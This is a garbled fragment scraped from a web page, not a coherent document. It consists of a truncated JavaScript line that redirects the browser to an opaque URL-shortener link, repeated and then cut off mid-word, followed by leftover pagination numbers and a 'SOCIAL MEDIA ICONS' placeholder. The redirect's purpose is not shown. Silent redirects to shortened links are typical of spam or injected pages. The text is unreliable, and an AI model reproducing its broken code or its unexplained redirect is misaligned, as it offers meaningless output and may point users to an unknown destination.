
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
8
SOCIAL MEDIA ICONS